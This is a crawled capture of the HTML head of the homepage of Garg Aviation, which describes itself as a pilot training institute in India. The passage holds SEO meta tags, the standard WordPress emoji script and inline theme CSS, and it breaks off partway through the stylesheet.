

--- FILE ---
content_type: text/html
request_url: https://www.gargaviation.com/
body_size: 36351
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">

	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="4DG3AdmNTDQpidthPNRnELhTlNB2S8QQwaPffFaegCE">
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garg Aviation: Choose the Best Pilot Training Institute in India</title>
	<meta name="description" content="Learn to fly with Garg Aviation - India's top pilot training institute. Join now for world-class courses and experienced instructors.">
	<link rel="canonical" href="https://www.gargaviation.com/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Garg Aviation: Choose the Best Pilot Training Institute in India">
	<meta property="og:description" content="Learn to fly with Garg Aviation - India's top pilot training institute. Join now for world-class courses and experienced instructors.">
	<meta property="og:url" content="https://www.gargaviation.com/">
	<meta property="og:site_name" content="Garg Aviation">
	<meta property="article:modified_time" content="2024-04-16T19:42:51+00:00">
	<meta property="og:image" content="https://www.gargaviation.com/wp-content/uploads/2022/09/simulator-white-WU35NBL.png">
	<meta name="twitter:card" content="summary_large_image">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Garg Aviation &raquo; Feed" href="https://www.gargaviation.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Garg Aviation &raquo; Comments Feed" href="https://www.gargaviation.com/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gargaviation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="https://www.gargaviation.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6" media="all">
<style id="astra-theme-css-inline-css">
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:112.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:inherit;font-size:18px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:block;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.6666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.3888888888889rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.2222222222222rem;line-height:1.2em;font-weight:600;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.83333333333333rem;line-height:1.25em;font-weight:600;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * 